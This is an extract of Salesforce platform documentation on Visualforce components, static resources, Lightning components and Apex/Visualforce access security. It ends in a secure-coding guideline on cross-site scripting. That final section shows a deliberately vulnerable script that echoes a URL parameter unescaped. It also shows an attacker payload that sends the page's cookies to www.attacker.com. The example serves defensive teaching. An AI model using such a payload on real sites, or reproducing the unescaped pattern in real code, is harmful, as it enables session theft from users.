# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create custom components:

```
• "Customize Application"
```
# <span id="page-5434-0"></span>Viewing and Editing Visualforce Custom Components

From Setup, enter *Components* in the Quick Find box, then select **VisualforceComponents** and click the name of a custom component to view its definition.

From the detail page, you can do any of the following:

- **•** Click **Edit** to edit the custom component.
- **•** Click **Delete** to delete the custom component.
- **•** Click **Clone** to create a copy of the custom component. You must specify a new name for the new component.
- **•** Click **Where is this used?** to view a list of all references to the custom component in your organization.
- **•** Click **Show Dependencies** to display the items, such as another component, permission, or preference, that must exist for this custom component to be valid.

Once your component has been created, you can view it at

http://*mySalesforceInstance*/apexcomponent/*nameOfNewComponent*, where the value of *mySalesforceInstance* is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value of *nameOfNewComponent* is the value of the Name field on the custom component definition.

The component is displayed as if it's a Visualforce page. Consequently, if your component relies on attributes or on the content of the component tag's body, this URL may generate results that you don't expect. To more accurately test a custom component, add it to a Visualforce page and then view the page.

#### SEE ALSO:

[Visualforce Components](#page-5432-0)

## Managing Visualforce Custom Components

After creating custom components, you can view, edit and delete them. From Setup, enter *Components* in the Quick Find box, then select **Visualforce Components** to display the Components list page, which shows the list of custom components defined for your organization. From this page you can:

- **•** Click **New** to [define a new custom component](#page-5433-0).
- **•** Click a custom component name to [display detailed information about the component](#page-5434-0).
- **•** Click **Edit** to [modify a component's name or markup.](#page-5434-0)

Note:  $A \rightarrow$  icon indicates that a Visualforce custom component is in an installed managed package. You can't edit or delete a Visualforce custom component in a managed package. A  $\triangleright$  icon indicates that a Visualforce custom component in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Visualforce custom component through the package detail page.

- **•** Click **Del** to remove a custom component from your organization.
	- Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To clone, edit, delete, or set versions for custom components:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and edit custom components:

**•** "Customize Application"

application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

## Static Resources

Static resources allow you to upload content that you can reference in a Visualforce page, including archives (such as .zip and .jar files), images, style sheets, JavaScript, and other files.

Using a static resource is preferable to uploading a file to the Documents tab because:

- **•** You can package a collection of related files into a directory hierarchy and upload that hierarchy as a .zip or .jar archive.
- **•** You can reference a static resource in page markup by name using the \$Resource global variable instead of hard-coding document IDs:
	- **–** To reference a stand-alone file, use \$Resource.*<resource\_name>* as a merge field, where <resource\_name> is the name you specified when you uploaded the resource. For example:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
<apex:image url="{!$Resource.TestImage}" width="50" height="50"/>
```
or

<apex:includeScript value="{!\$Resource.MyJavascriptFile}"/>

**–** To reference a file in an archive, use the URLFOR function. Specify the static resource name that you provided when you uploaded the archive with the first parameter, and the path to the desired file within the archive with the second. For example:

```
<apex:image url="{!URLFOR($Resource.TestZip,
                  'images/Bluehills.jpg')}" width="50" height="50"/>
```
or

```
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
```
**•** You can use relative paths in files in static resource archives to refer to other content within the archive. For example, in your CSS file, named styles.css, you have the following style:

table { background-image: url('img/testimage.gif') }

When you use that CSS in a Visualforce page, you need to make sure the CSS file can find the image. To do that, create an archive (such as a zip file) that includes styles.css and img/testimage.gif. Make sure that the path structure is preserved in the archive. Then upload the archive file as a static resource named "style\_resources". Then, in your page, add the following component:

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

Since the static resource contains both the style sheet and the image, the relative path in the style sheet resolves and the image is displayed.

A single static resource can be up to 5 MB in size. An organization can have up to 250 MB of static resources. Static resources apply to your organization's quota of data storage.

SEE ALSO:

[Defining Static Resources](#page-5436-0)
#### <span id="page-5436-0"></span>Defining Static Resources

To create a static resource:

- **1.** From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources**.
- **2.** Click **New**.
- **3.** In the Name text box, enter the text that should be used to identify the resource in Visualforce markup. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
	-

**TA** Note: If you reference a static resource in Visualforce markup and then change the name of the resource, the Visualforce markup is updated to reflect that change.

- **4.** In the Description text area, specify an optional description of the resource.
- **5.** Next to the File text box, click **Browse** to navigate to a local copy of the resource that you want to upload.

A single static resource can be up to 5 MB in size, and an organization can have up to 250 MB of static resources, total.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create static resources:

**•** "Customize Application"

- **6.** Set the Cache Control:
	- **•** *Private* specifies that the static resource data cached on the Salesforce server shouldn't be shared with other users. The static resource is only stored in cache for the current user's session.

Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile  $\mathbb{Z}$ has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

• *Public* specifies that the static resource data cached on the Salesforce server be shared with other users in your organization for faster load times.

[The W3C specifications on Header Field Definitions](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9.1) has more technical information about cache-control.

Note: This feature only works for Sites—enabled organizations that use the static resource.

**7.** Click **Save**.

Warning: If you are using WinZip be sure to install the most recent version. Older versions of WinZip may cause a loss of data.

#### SEE ALSO:

[Viewing and Editing Static Resources](#page-5437-0) [Static Resources](#page-5435-0)

#### <span id="page-5437-0"></span>Viewing and Editing Static Resources

From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources** and click the name of a resource to view its details, including its MIME type, the size of the resource in bytes, when it was created, and when it was last modified.

From the detail page, you can do any of the following:

- **•** Click **Edit** to edit the resource.
- **•** Click **Delete** to delete the resource.
- **•** Click **Clone** to create a copy of the resource. You must specify a new name for the new resource.
- **•** Click **Where is this used?** to view a list of all references to the static resource in your organization.

#### SEE ALSO:

[Defining Static Resources](#page-5436-0) [Managing Static Resources](#page-5437-1) [Static Resources](#page-5435-0)

#### <span id="page-5437-1"></span>Managing Static Resources

After creating static resources, you can customize, edit, and delete them. From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources** to display the Static Resources list page, which shows the list of resources defined for your organization. From this page you can:

- **•** Click **New Static Resource** to define a new static resource.
- **•** Click a resource name to display detailed information about the page, including its MIME type and size.
- **•** Click **Edit** next to a resource to modify the resource's name or to upload a new version of the resource.
- **•** Click **Del** to remove a resource.

Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

SEE ALSO:

[Viewing and Editing Static Resources](#page-5437-0) [Static Resources](#page-5435-0)



Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To clone, edit, or delete static resources:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create and edit static resources:

**•** "Customize Application"

# Lightning Components

## <span id="page-5438-0"></span>Lightning Component Framework Overview

The Lightning Component framework is a UI framework for developing dynamic web apps for mobile and desktop devices. It's a modern framework for building single-page applications engineered for growth.

The framework supports partitioned multi-tier component development that bridges the client and server. It uses JavaScript on the client side and Apex on the server side.

There are many benefits of using the Lightning Component framework to build components and apps.

#### **Out-of-the-Box Component Set**

Comes with an out-of-the-box set of components to kick start building apps. You don't have to spend your time optimizing your apps for different devices as the components take care of that for you.

#### **Rich component ecosystem**

Create business-ready components and make them available in Salesforce1, Lightning Experience, and Communities. Salesforce1 users access your components via the navigation menu. Customize Lightning Experience or Communities using drag-and-drop components on a Lightning Page in the Lightning App Builder or using Community Builder. Additional components are available for your org in the AppExchange. Similarly, you can publish your components and share them with other users.

#### **Performance**

Uses a stateful client and stateless server architecture that relies on JavaScript on the client side to manage UI component metadata and application data. The client calls the server only when absolutely necessary; for example to get more metadata or data. The server only sends data that is needed by the user to maximize efficiency. The framework uses JSON to exchange data between the server and the client. It intelligently utilizes your server, browser, devices, and network so you can focus on the logic and interactions of your apps.

#### **Event-driven architecture**

Uses an event-driven architecture for better decoupling between components. Any component can subscribe to an application event, or to a component event they can see.

#### **Faster development**

Empowers teams to work faster with out-of-the-box components that function seamlessly with desktop and mobile devices. Building an app with components facilitates parallel design, improving overall development efficiency.

Components are encapsulated and their internals stay private, while their public shape is visible to consumers of the component. This strong separation gives component authors freedom to change the internal implementation details and insulates component consumers from those changes.

#### **Device-aware and cross browser compatibility**

Apps use responsive design and provide an enjoyable user experience. The Lightning Component framework supports the latest in browser technology such as HTML5, CSS3, and touch events.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

Use the Developer Console to create Lightning components.

#### SEE ALSO:

[Developer Console Functionality](#page-5365-0) [Add Lightning Components as Custom Tabs in Salesforce1](#page-5440-0) [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/)

## Enable Debug Mode for Lightning Components

Enable debug mode to make it easier to debug JavaScript code in your Lightning components.

There are two modes: production and debug. By default, the Lightning Component framework runs in production mode. This mode is optimized for performance. It uses the Google Closure Compiler to optimize and minimize the size of the JavaScript code. The method names and code are heavily obfuscated.

When you enable debug mode, the framework doesn't use Google Closure Compiler so the JavaScript code isn't minimized and is easier to read and debug.

To enable debug mode for your org:

- **1.** From Setup, enter *Lightning Components* in the Quick Find box, then select **Lightning Components**.
- **2.** Select the Enable Debug Mode checkbox.
- **3.** Click **Save**.
	- Note: The Enable LockerService for Managed Packages setting lets you control whether LockerService is enforced for components installed from a managed package. The checkbox is only visible when the LockerService critical update is activated.

#### SEE ALSO:

[Lightning Component Framework Overview](#page-5438-0) [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

## <span id="page-5440-0"></span>Add Lightning Components as Custom Tabs in Salesforce1

Make your Lightning components available for Salesforce1 users by displaying them in a custom tab.

In the component you wish to add, include implements="force:appHostable" in your aura:component tag and save your changes.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

## USER PERMISSIONS

To create Lightning Component Tabs:

**•** "Customize Application"

<aura:component implements="force:appHostable">

The appHostable interface makes the component available as a custom tab.

Use the Developer Console to create Lightning components.

Include your components in the Salesforce1 navigation menu by following these steps.

- **1.** Create a custom Lightning component tab for the component. From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
	- Note: You must create a custom Lightning component tab before you can add your component to the Salesforce1 navigation  $\sim$ menu. Accessing your Lightning component from the full Salesforce site is not supported.
- **2.** Add your Lightning component to the Salesforce1 navigation menu.
	- **a.** From Setup, enter *Navigation* in the Quick Find box, then select **Salesforce1 Navigation**.
	- **b.** Select the custom tab you just created and click **Add**.
	- **c.** Sort items by selecting them and clicking **Up** or **Down**.

In the navigation menu, items appear in the order you specify. The first item in the Selected list becomes your users' Salesforce1 landing page.

**3.** Check your output by going to the Salesforce1 mobile browser app. Your new menu item should appear in the navigation menu.



Note: By default, the mobile browser app is turned on for your org. For more information on using the Salesforce1 mobile browser app, see the [Salesforce1 App Developer Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce1_guide.pdf).

#### SEE ALSO:

[Lightning Component Framework Overview](#page-5438-0) [Developer Console Functionality](#page-5365-0)

## Add Lightning Components as Custom Tabs in Lightning Experience

Make your Lightning components available for Lightning Experience users by displaying them in a custom tab.

In the components you wish to include in Lightning Experience, add

implements="force:appHostable" in the aura:component tag and save your changes.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

#### USER PERMISSIONS

To create Lightning Component Tabs:

**•** "Customize Application"

<aura:component implements="force:appHostable">

Use the Developer Console to create Lightning components.

Follow these steps to include your components in Lightning Experience and make them available to users in your organization.

- **1.** Create a custom tab for this component.
	- **a.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
	- **b.** Click **New** in the Lightning Component Tabs related list.
	- **c.** Select the Lightning component that you want to make available to users.
	- **d.** Enter a label to display on the tab.
	- **e.** Select the tab style and click **Next**.
	- **f.** When prompted to add the tab to profiles, accept the default and click **Save**.
- **2.** Add your Lightning components to the App Launcher.
- **a.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **b.** Click **New**. Select *Custom app* and then click **Next**.
- **c.** Enter *Lightning* for App Labeland click **Next**.
- **d.** In the Available Tabs dropdown menu, select the Lightning Component tab you created and click the right arrow button to add it to the custom app.
- **e.** Click **Next**. Select the Visible checkbox to assign the app to profiles and then **Save**.
- **3.** Check your output by navigating to the App Launcher in Lightning Experience. Your custom app should appear in theApp Launcher. Click the custom app to see the components you added.

#### SEE ALSO:

[Add Lightning Components as Custom Tabs in Salesforce1](#page-5440-0) [Create Custom Apps for Salesforce Classic](#page-5334-0)

# Code Security

## Securing Your Code

This section contains information about implementing security in your code.

- **•** [How Does Apex Class Security Work?](#page-5442-0)
- **•** [Setting Visualforce Page Security from a Page Definition](#page-5447-0)
- **•** [Security Guidelines for Apex and Visualforce Development](#page-5449-0)

# <span id="page-5442-0"></span>Apex Security

## How Does Apex Class Security Work?

Limit which users can execute methods in a particular top-level Apex class based on their profiles or an associated permission set. This lets you apply granular security to Apex operations in your org.

These permissions apply only to Apex class methods. The method can be a web service method or any method used in a custom Visualforce controller or controller extension that's applied to a Visualforce page. In contrast, triggers always fire on trigger events (such as insert or update), regardless of a user's permissions.

Note: If you've installed a managed package in your org, you can set security only for the Apex classes in the package that are declared as  $q$ lobal or for classes that contain methods declared as webService.

If users have the "Author Apex" permission, they can access all Apex classes in the associated organization, regardless of the security settings for individual classes.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

Permission for an Apex class is checked only at the top level. For example, if class A calls class B, and a user profile has access only to class A but not class B, the user can still execute the code in class A. Likewise, if a Visualforce page uses a custom component with an associated controller, security is only checked for the controller associated with the page. The controller associated with the custom component executes regardless of permissions.

You can set Apex class security via:

- **•** The Apex class list page
- **•** An Apex class detail page
- **•** Permission sets
- **•** Profiles

SEE ALSO:

[Security Guidelines for Apex and Visualforce Development](#page-5449-0) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/)

#### <span id="page-5443-0"></span>Set Apex Class Access from the Class List Page

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Next to the name of the class that you want to restrict, click **Security**.
- **3.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.
- **4.** Click **Save**.

#### SEE ALSO:

[Set Apex Class Access from the Class Detail Page](#page-5444-0) [Setting Apex Class Access from Permission Sets](#page-5444-1) [Set Apex Class Access from Profiles](#page-5445-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To set Apex class security:

**•** "Author Apex" AND

"Customize Application"

#### <span id="page-5444-0"></span>Set Apex Class Access from the Class Detail Page

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click the name of the class that you want to restrict.

#### **3.** Click **Security**.

- **4.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.
- **5.** Click **Save**.

#### SEE ALSO:

[Set Apex Class Access from the Class List Page](#page-5443-0) [Setting Apex Class Access from Permission Sets](#page-5444-1) [Set Apex Class Access from Profiles](#page-5445-0)

#### <span id="page-5444-1"></span>Setting Apex Class Access from Permission Sets

You can specify which methods in a top-level Apex class are executable for a permission set. These settings only apply to Apex class methods, such as Web service methods, or any method used in a custom Visualforce controller or controller extension applied to a Visualforce page. Triggers always fire on trigger events (such as insert or update), regardless of permission settings.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** Click **Apex Class Access**.
- **4.** Click **Edit**.
- **5.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**, or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.
- **6.** Click **Save**.

#### SEE ALSO:

[Set Apex Class Access from the Class List Page](#page-5443-0) [Set Apex Class Access from the Class Detail Page](#page-5444-0) [Set Apex Class Access from Profiles](#page-5445-0)



Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To set Apex class security:

- **•** "Author Apex" AND
	- "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

## USER PERMISSIONS

To edit Apex class access settings:

**•** "Manage Profiles and Permission Sets"

#### <span id="page-5445-0"></span>Set Apex Class Access from Profiles

Specify which methods in a top-level Apex class are executable for a profile.

These settings apply only to Apex class methods. For example, apply the settings to Web service methods or any method used in a custom Visualforce controller or controller extension applied to a Visualforce page. Triggers always fire on trigger events (such as insert or update), regardless of profile settings.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the Apex Class Access page or related list, click **Edit**.
- **4.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**. Or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.
- **5.** Click **Save**.

#### SEE ALSO:

<span id="page-5445-1"></span>[Set Apex Class Access from the Class List Page](#page-5443-0) [Set Apex Class Access from the Class Detail Page](#page-5444-0) [Setting Apex Class Access from Permission Sets](#page-5444-1)

#### Create Apex Sharing Reasons

When creating Apex managed sharing, create Apex sharing reasons for individual custom objects to indicate why sharing was implemented, simplify the coding required to update and delete sharing records, and share a record multiple times with the same user or group using different Apex sharing reasons.

 $\mathbf{z}$ Note: For more information on Apex managed sharing, see the Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

Salesforce displays Apex sharing reasons in the Reason column when viewing the sharing for a custom object record in the user interface. This allows users and administrators to understand the purpose of the sharing.

When working with Apex sharing reasons, note the following:

- Only users with the "Modify All Data" permission can add, edit, or delete sharing that uses an Apex sharing reason.
- **•** Deleting an Apex sharing reason will delete all sharing on the object that uses the reason.
- **•** You can create up to 10 Apex sharing reasons per custom object.
- **•** You can create Apex sharing reasons using the Metadata API.

To create an Apex sharing reason:

- **1.** From the management settings for the custom object, click **New** in the Apex Sharing Reasons related list.
- **2.** Enter a label for the Apex sharing reason. The label displays in the Reason column when viewing the sharing for a record in the user interface. The label is also enabled for translation through the Translation Workbench.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

## USER PERMISSIONS

To edit profiles:

**•** "Manage Profiles and Permission Sets"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To create Apex sharing reasons:

**•** "Author Apex"

To view Apex sharing reasons:

**•** "View Setup and Configuration"

**3.** Enter a name for the Apex sharing reason. The name is used when referencing the reason in the API and Apex. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.

**4.** Click **Save**.

SEE ALSO: [Recalculate Apex Managed Sharing](#page-5446-0) [Find Object Management Settings](#page-4295-0)

## <span id="page-5446-0"></span>Recalculate Apex Managed Sharing

Important: When packaging custom objects, be aware that associated Apex sharing recalculations are also included and may prevent the package from installing.

Developers can write batch Apex classes that recalculate the Apex managed sharing for a specific custom object. You can associate these classes with a custom object on its detail page, and execute them if a locking issue prevents Apex from granting access to a user as defined by the application's logic. Apex sharing recalculations are also useful for resolving visibility issues due to coding errors. For example, if a developer corrects a coding error that prevented users from accessing records they should see, the correction might only affect records created after the code update. To ensure the correction applies to existing records as well, the developer can run an Apex sharing recalculation to validate sharing on all records.

You can run Apex sharing recalculations from a custom object's detail page. You can also run them programmatically using the Database.executeBatch method. In addition, Salesforce automatically runs Apex recalculation classes defined for a custom object every time a custom object's organization wide sharing default access level is updated.

Note: Salesforce automatically recalculates sharing for all records on an object when its organization-wide sharing default access level changes. The recalculation includes access granted by sharing rules. In addition, all types of sharing are removed if the access they grant is redundant. For example, the manual sharing which grants Read Only access to a user is deleted when the object's sharing model is changed from Private to Public Read Only.

For information on creating Apex managed sharing and recalculation classes, see the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

To associate an Apex managed sharing recalculation class with a custom object:

- **1.** From the management settings for the custom object, go to Apex Sharing Recalculations.
- **2.** Choose the Apex class that recalculates the Apex sharing for this object. The class you choose must implement the Database. Batchable interface. You cannot associate the same Apex class multiple times with the same custom object.

#### **3.** Click **Save**.

To run an Apex sharing recalculation, from the management settings for a custom object, go to Apex Sharing Recalculation, and then click **New**.

When working with Apex sharing recalculations, note the following.

- **•** The Apex code that extends the sharing recalculation can process a maximum of five million records. If thisApex code affects more than five million records, the job fails immediately.
- **•** You can monitor the status of Apex sharing recalculations in the Apex job queue.
- **•** You can associate a maximum of five Apex sharing recalculations per custom object.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To associate an Apex managed sharing recalculation class:

**•** "Author Apex"

To run an Apex managed sharing recalculation:

**•** "Author Apex" OR

"Manage Sharing"

**•** You cannot associate Apex sharing recalculations with standard objects.

#### SEE ALSO:

[Create Apex Sharing Reasons](#page-5445-1) [Find Object Management Settings](#page-4295-0)

## <span id="page-5447-0"></span>Visualforce Security

#### Visualforce Page Security

You can specify which users can execute a particular Visualforce page based on their profile or an associated permission set.

Permission for a Visualforce page is checked at the top level only. Once users can access a page, they can execute all Apex that's associated with the page. This includes:

- **•** The controller for the page and any Apex classes called from the controller class.
- **•** Any extension classes for the page and any Apex called from an extension.
- **•** Any Apex classes associated with custom components within the page.
- Any classes associated with the page through the use of apex: include or apex:composition.

For example, if page A depends on a controller that calls an Apex class B, and a user has access only to page A but not class B, the user can still execute the code in page A. Likewise, if a Visualforce

page uses a custom component with an associated controller, security is only checked for the controller associated with the page, not for the controller associated with the component.

You can set Visualforce page security from:

- **•** A Visualforce page definition
- **•** Permission sets
- **•** Profiles

If users have the "Customize Application" permission, they can access all Visualforce pages in the associated organization. However, they can still have restrictions related to Apex classes. The "Customize Application" permission doesn't allow users to ignore those restrictions in a Visualforce page unless they have Visualforce page access.

Also, to include Apex in a page, users must have the "Author Apex" permission or access to the Apex class.

Note: Organizations with Force.com sites or Customer Portals can enable Visualforce pages either by assigning them to user profiles or by enabling them for the entire site.

#### SEE ALSO:

[Security Guidelines for Apex and Visualforce Development](#page-5449-0) [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/) [Setting Visualforce Page Security from a Page Definition](#page-5448-0) [Setting Visualforce Page Security from Permission Sets](#page-5448-1) [Set Visualforce Page Security from Profiles](#page-5449-1)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### <span id="page-5448-0"></span>Setting Visualforce Page Security from a Page Definition

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Next to the name of the page that you want to restrict, click **Security**.
- **3.** Select the profiles that you want to enable from the Available Profiles list and click **Add**.
- **4.** Select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.
- **5.** Click **Save**.

# <span id="page-5448-1"></span>Setting Visualforce Page Security from Permission Sets

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** Click **Visualforce Page Access**.
- **4.** Click **Edit**.
- **5.** Select the Visualforce pages that you want to enable from the Available Visualforce Pages list and click **Add**, or select the Visualforce pages that you want to disable from the Enabled Visualforce Pages list and click **Remove**.
- **6.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set Visualforce page security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Permission sets available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To edit Visualforce page access settings:

**•** "Manage Profiles and Permission Sets"

## <span id="page-5449-1"></span>Set Visualforce Page Security from Profiles

Set Visualforce security directly from a profile to give that profile's users access to the specified Visualforce page.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of the profile you want to modify.
- **3.** Go to the Visualforce Page Access page or related list and click **Edit**.
- **4.** Select the Visualforce pages that you want to enable from the Available Visualforce Pages list and click **Add**. You can also select the Visualforce pages that you want disabled from the Enabled Visualforce Pages list and click **Remove**.
- **5.** Click **Save**.

## <span id="page-5449-0"></span>Security Guidelines for Apex and Visualforce Development

Understand and guard against vulnerabilities in your code as you develop custom applications.

#### Understanding Security

The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any programming language, developers must be cognizant of potential security-related pitfalls.

Salesforce has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.

To certify an application for AppExchange, it's important that developers learn and understand the security flaws described here. For additional information, see the Force.com Security Resources page on Salesforce Developers at <https://developer.salesforce.com/page/Security>.

SEE ALSO:

[Manage Versions](#page-5781-0)

## Cross-Site Scripting (XSS)

Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set Visualforce page security:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions Visualforce is not available

in **Database.com**.

to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style websites, news, or email archives.

For example, assume the following script is included in a Force.com page using a script component, an  $\sigma$ n  $*$  event, or a Visualforce page.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for userparam:

```
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
```
In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were the victim.

